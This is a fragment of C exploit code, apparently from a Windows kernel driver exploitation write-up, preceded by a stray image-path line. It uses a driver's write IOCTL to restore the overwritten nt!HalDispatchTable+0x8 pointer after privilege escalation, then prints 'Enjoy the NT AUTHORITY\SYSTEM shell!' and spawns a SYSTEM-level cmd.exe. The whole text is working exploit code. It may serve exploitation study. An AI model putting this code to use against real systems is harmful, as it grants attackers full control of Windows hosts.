 // Restoring nt!HalDispatchTable+0x8
// Buffer to send to the driver (write primitive)
unsigned long long inBuf16[4];
// Values to send
unsigned long long one16 = 0x4141414141414141;
unsigned long long two16 = halDispatch;
unsigned long long three16 = 0x0000000000000000;
unsigned long long four16 = preservedHal;
// Assign the values
inBuf16[0] = one16;
inBuf16[1] = two16;
inBuf16[2] = three16;
inBuf16[3] = four16;
// Interact with the driver
DWORD bytesReturned16 = 0;
BOOL interact15 = DeviceIoControl(
    driverHandle,
    IOCTL_WRITE_CODE,
    &inBuf16,
    sizeof(inBuf16),
    &inBuf16,
    sizeof(inBuf16),
    &bytesReturned16,
    NULL
);
// Error handling
if (!interact15)
{
    printf("[-] Error! Unable to interact with the driver. Error: 0x%lx\n", GetLastError());
}
else
{
    printf("[+] Successfully restored the pointer at nt!HalDispatchTable+0x8!\n");
    printf("[+] Enjoy the NT AUTHORITY\\SYSTEM shell!\n");
    // Spawning an NT AUTHORITY\SYSTEM shell
    system("cmd.exe /c cmd.exe /K cd C:\\");
}